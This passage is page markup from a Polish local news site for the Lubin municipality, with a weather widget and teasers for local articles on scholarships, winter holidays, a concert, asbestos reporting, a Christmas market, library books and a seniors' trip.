.td-weather-info-wrap{width:45%;float:right;padding-left:20px}.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:3px 0 10px}.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{top:auto;bottom:-4px}.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:20px 0 15px}.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:none}.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:100px}@media (max-width:1018px){.td-weather-temperature{margin-bottom:-6px;padding:0}}@media (max-width:1018px){.td-weather-now{padding:28px 0;position:relative;left:-10px;width:90px;margin-left:12px}}@media (min-width:768px) and (max-width:1018px){.td-weather-now{margin-left:0}}@media (max-width:767px){.td-weather-now{width:100px}}@media (max-width:1018px){.td-weather-now .td-big-degrees{font-size:32px}}@media (max-width:1018px){.td-weather-degrees-wrap{padding:10px 0}}@media (max-width:1018px){.td-weather-animated-icon{left:0;top:-6px;margin-right:0;margin-left:-22px}}@media (min-width:768px) and (max-width:1018px){.td-weather-animated-icon{transform:scale(0.72);-webkit-transform:scale(0.72);margin-left:-20px}}@media (max-width:1018px){.td-weather-animated-icon span{margin-top:0}}@media (max-width:1018px){.td_block_weather .td-column-2,.td_block_weather .td-column-3{height:auto;display:inline-block;text-align:left;width:100%}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{width:100%;text-align:center;padding:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{top:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(1);-webkit-transform:scale(1);left:0;top:-5px;margin-right:0;margin-left:-22px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{padding:30px 0;position:relative;left:-10px;width:100px;margin-right:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:100%;padding-left:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:5px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{bottom:auto;top:-2px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:15px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:block}}@media (max-width:1018px){.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_45 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">Lubin</div>
			<div class="td-weather-condition">bezchmurnie</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_45"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_45">
				<input id="tdi_45" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 clear-sky-n td-w-today-icon"
						data-td-block-uid="tdi_45"></span>
				</div>
				<div class="td-weather-now" data-block-uid="tdi_45">
					<span class="td-big-degrees">-6</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">C</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">-6</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">-6</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">67						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">1.1kmh</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">6						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">śr.</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">1</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">czw.</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">1</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">pt.</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">-0</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">sob.</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">-1</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">niedz.</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">-2</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div><div class="td_block_wrap td_block_social_counter tdi_46 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">3,925</span><span class="td_social_info td_social_info_name">Fani</span><span class="td_social_button"><a href="https://www.facebook.com/LubinExtra"  target="_blank" >Lubię</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">487</span><span class="td_social_info td_social_info_name">Subskrybujący</span><span class="td_social_button"><a href="https://www.youtube.com/LubinExtra"  target="_blank" >Subskrybuj</a></span></div></div></div></div></div></div></div></div><div id="tdi_47" class="tdc-row"><div class="vc_row tdi_48  wpb_row td-pb-row" >
<style scoped>.tdi_48,.tdi_48 .tdc-columns{min-height:0}.tdi_48,.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}.tdi_48:before,.tdi_48:after{display:table}</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_16 tdi_51 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-3 td_block_padding"  data-td-block-uid="tdi_51" >
<style>
.td-theme-wrap .tdi_51 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_51 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_51 .td-subcat-item .td-cur-simple-item {
                color: #006000;
            }

            .td-theme-wrap .tdi_51 .block-title > *,
            .td-theme-wrap .tdi_51 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #006000;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_51 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_51 .block-title {
                border-color: #006000;
            }

            
            .td-theme-wrap .tdi_51 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_51 .td_quote_on_blocks,
            .td-theme-wrap .tdi_51 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_51 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_51 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_51 .td-instagram-user a {
                color: #006000;
            }

            .td-theme-wrap .tdi_51 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_51 .td-load-more-wrap a:hover {
                background-color: #006000;
                border-color: #006000;
            }

            .td-theme-wrap .tdi_51 .td-read-more a,
            .td-theme-wrap .tdi_51 .td-weather-information:before,
            .td-theme-wrap .tdi_51 .td-weather-week:before,
            .td-theme-wrap .tdi_51 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_51 .td-post-category,
            .td-theme-wrap .tdi_51 .td-post-category:hover {
                background-color: #006000;
            }
</style><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"custom_title":"Gmina Lubin","custom_url":"https:\/\/lubinextra.pl\/gmina-lubin\/","category_id":"3","limit":"10","td_filter_default_txt":"Wszystkie","ajax_pagination":"next_prev","header_color":"#006000","block_type":"td_block_16","separator":"","block_template_id":"","mx7_tl":"","mx7_el":"","m6_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx7f_title_font_header":"","mx7f_title_font_title":"Article title","mx7f_title_font_settings":"","mx7f_title_font_family":"","mx7f_title_font_size":"","mx7f_title_font_line_height":"","mx7f_title_font_style":"","mx7f_title_font_weight":"","mx7f_title_font_transform":"","mx7f_title_font_spacing":"","mx7f_title_":"","mx7f_cat_font_title":"Article category tag","mx7f_cat_font_settings":"","mx7f_cat_font_family":"","mx7f_cat_font_size":"","mx7f_cat_font_line_height":"","mx7f_cat_font_style":"","mx7f_cat_font_weight":"","mx7f_cat_font_transform":"","mx7f_cat_font_spacing":"","mx7f_cat_":"","mx7f_meta_font_title":"Article meta info","mx7f_meta_font_settings":"","mx7f_meta_font_family":"","mx7f_meta_font_size":"","mx7f_meta_font_line_height":"","mx7f_meta_font_style":"","mx7f_meta_font_weight":"","mx7f_meta_font_transform":"","mx7f_meta_font_spacing":"","mx7f_meta_":"","mx7f_ex_font_title":"Article excerpt","mx7f_ex_font_settings":"","mx7f_ex_font_family":"","mx7f_ex_font_size":"","mx7f_ex_font_line_height":"","mx7f_ex_font_style":"","mx7f_ex_font_weight":"","mx7f_ex_font_transform":"","mx7f_ex_font_spacing":"","mx7f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"color_preset":"","border_top":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "td_block_16";
block_tdi_51.post_count = "10";
block_tdi_51.found_posts = "667";
block_tdi_51.header_color = "#006000";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "67";
tdBlocksArray.push(block_tdi_51);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://lubinextra.pl/gmina-lubin/" class="td-pulldown-size">Gmina Lubin</a></h4></div><div id=tdi_51 class="td_block_inner td-column-3">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx7 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/14/stypendia-od-marszalka-mozna-sie-starac-nawet-o-20-tys-zl/"  rel="bookmark" class="td-image-wrap " title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/warsztaty-decoupage-od-KGHM-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/14/stypendia-od-marszalka-mozna-sie-starac-nawet-o-20-tys-zl/"  rel="bookmark" title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł">Stypendia od Marszałka? Można się starać nawet o 20 tys. zł</a></h3>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T07:43:58+01:00" >14 stycznia, 2026</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2026/01/14/stypendia-od-marszalka-mozna-sie-starac-nawet-o-20-tys-zl/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Gmina Lubin zachęca do sięgnięcia po stypendia artystyczne, których nabór ogłosił Urząd Marszałkowski Województwa Dolnośląskiego....                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx7 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/09/ferie-zimowe-2026-z-okg-lubin-zapisy-juz-trwaja/"  rel="bookmark" class="td-image-wrap " title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/Gmina-ferie-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/09/ferie-zimowe-2026-z-okg-lubin-zapisy-juz-trwaja/"  rel="bookmark" title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają">Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają</a></h3>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T13:13:45+01:00" >9 stycznia, 2026</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2026/01/09/ferie-zimowe-2026-z-okg-lubin-zapisy-juz-trwaja/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Będzie kreatywnie, pełno przygód, w gronie rówieśników – jednym słowem niezapomniane ferie zimowe z Gminnym...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx7 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/08/zeby-szczesliwym-byc-koncert-w-niemstowie/"  rel="bookmark" class="td-image-wrap " title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/koncert-Niemstow-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/08/zeby-szczesliwym-byc-koncert-w-niemstowie/"  rel="bookmark" title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie">&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie</a></h3>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T11:05:16+01:00" >8 stycznia, 2026</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2026/01/08/zeby-szczesliwym-byc-koncert-w-niemstowie/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Koncert kolędowo-noworoczny „Żeby szczęśliwym być…” w Niemstowie już 11 stycznia. W kościele pw. św. Antpniego...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx7 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/zglos-wszystkie-wyroby-z-azbestem/"  rel="bookmark" class="td-image-wrap " title="Zgłoś wszystkie wyroby z azbestem" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Zgłoś wszystkie wyroby z azbestem" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/Azbest-Gmina-Lubin-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/zglos-wszystkie-wyroby-z-azbestem/"  rel="bookmark" title="Zgłoś wszystkie wyroby z azbestem">Zgłoś wszystkie wyroby z azbestem</a></h3>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T10:51:37+01:00" >5 stycznia, 2026</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2026/01/05/zglos-wszystkie-wyroby-z-azbestem/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Gmina Lubin przypomina, że zgodnie z obowiązującymi przepisami prawa, każdy właściciel, zarządca lub użytkownik nieruchomości,...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx7 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/14/jarmark-bozonarodzeniowy-od-gminy-lubin/"  rel="bookmark" class="td-image-wrap " title="Jarmark Bożonarodzeniowy od Gminy Lubin" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Jarmark Bożonarodzeniowy od Gminy Lubin" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/jarmark-bozonarodzeniowy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/14/jarmark-bozonarodzeniowy-od-gminy-lubin/"  rel="bookmark" title="Jarmark Bożonarodzeniowy od Gminy Lubin">Jarmark Bożonarodzeniowy od Gminy Lubin</a></h3>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-14T08:07:31+01:00" >14 listopada, 2025</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2025/11/14/jarmark-bozonarodzeniowy-od-gminy-lubin/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Ośrodek Kultury Gminy Lubin zaprasza na Jarmark Bożonarodzeniowy w Osieku. 29 listopada od godzina 17:00...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx7 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/04/nowe-ksiazki-w-gminnych-bibliotekach/"  rel="bookmark" class="td-image-wrap " title="Nowe książki w gminnych bibliotekach" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Nowe książki w gminnych bibliotekach" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/ksiazki-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/04/nowe-ksiazki-w-gminnych-bibliotekach/"  rel="bookmark" title="Nowe książki w gminnych bibliotekach">Nowe książki w gminnych bibliotekach</a></h3>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T16:11:51+01:00" >4 listopada, 2025</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2025/11/04/nowe-ksiazki-w-gminnych-bibliotekach/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Gminne biblioteki wzbogaciły swoje zbiory o kolejne wyjątkowe publikacje, które wspierają zdrowie psychiczne, rozwój emocjonalny...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx7 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/21/wyjazd-edukacyjno-kulturalny-dla-seniorow/"  rel="bookmark" class="td-image-wrap " title="Wyjazd edukacyjno-kulturalny dla seniorów" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Wyjazd edukacyjno-kulturalny dla seniorów" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Wycieczka-seniorow-plakat-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/21/wyjazd-edukacyjno-kulturalny-dla-seniorow/"  rel="bookmark" title="Wyjazd edukacyjno-kulturalny dla seniorów">Wyjazd edukacyjno-kulturalny dla seniorów</a></h3>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-21T12:45:40+02:00" >21 października, 2025</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2025/10/21/wyjazd-edukacyjno-kulturalny-dla-seniorow/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Zachęcamy seniorów z terenu gminy Lubin do udziału w wycieczce, którą Gmina Lubin zaplanowała na...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx7 td_module_wrap td-animation-stack">
            <div class="td-module-image">
